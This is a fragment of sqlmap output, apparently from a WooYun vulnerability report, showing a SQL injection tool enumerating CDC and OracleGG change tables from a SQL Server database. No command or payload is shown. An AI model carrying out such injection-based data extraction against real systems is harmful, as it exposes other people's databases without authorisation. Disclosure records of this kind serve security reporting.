 91
[22:25:53] [INFO] retrieved: cdc.captured_columns
[22:27:37] [INFO] retrieved: cdc.change_tables
[22:28:48] [INFO] retrieved: cdc.ddl_history
[22:29:56] [INFO] retrieved: cdc.index_columns
[22:31:14] [INFO] retrieved: cdc.lsn_time_mapping
[22:32:48] [INFO] retrieved: cdc.OracleGG_1026102696_CT
[22:34:49] [INFO] retrieved: cdc.OracleGG_1035150733_CT
[22:36:02] [INFO] retrieved: cdc.OracleGG_1115151018_CT
[22:37:41] [INFO] retrieved: cdc.OracleGG_1141579105_CT
[22:39:17] [INFO] retrieved: cdc.OracleGG_1205579333_CT
[22:41:13] [INFO] retrieved: cdc.OracleGG_1266103551_CT
[22:43:01] [INFO] retrieved: cdc.OracleGG_1285579618_CT
[22:44:44] [INFO] retrieved: cdc.OracleGG_1310627712_CT
[22:46:22] [INFO] retrieved: cdc.OracleGG_1362103893_CT
[22:47:46] [INFO] retrieved: cdc.OracleGG_137767548_CT
[22:48:57] [INFO] retrieved: cdc.OracleGG_1406628054_CT
[22:50:19] [INFO] retrieved: cdc.OracleGG_14
[22:51:00] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
29580131_CT
[22:52:05] [INFO] retrieved: cdc.OracleGG_1458104235_CT
[22:53:38] [INFO] retrieved: cdc.OracleGG_1566628624_CT
[22:55:01] [INFO] retrieved: cdc.Ora
www.wooyun.org